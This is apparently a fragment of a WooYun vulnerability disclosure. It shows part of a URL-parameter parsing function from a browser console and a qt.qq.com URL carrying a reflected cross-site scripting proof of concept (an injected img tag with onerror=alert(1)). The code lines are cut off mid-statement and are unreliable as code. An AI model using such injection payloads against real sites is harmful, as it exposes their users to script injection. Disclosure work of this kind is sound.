 > getUrlPara
function getUrlPara(paraName,sUrl){if (typeof(sUrl)=='undefined'){sUrl = document.location.href;}var urlRegex = new RegExp(paraName+"=[^&#\?]*
);if(!para){return "";}var v=para[0];from = v.indexOf( "=" );var paraValue = v.substr(from+1, v.length);while( paraValue.indexOf('<') >= 0 ){p
paraValue .indexOf( "#" ) > 0 ){from = paraValue .indexOf( "#" );paraValue = paraValue .substr(0, from );}return paraValue;}
> location.href
"http://qt.qq.com/video/play_video.htm?sid=aaaaaa%22%3E%3C/object%3E%3Cimg%20src=1%20onerror=alert(1)%3E"
>
www.wooyun.org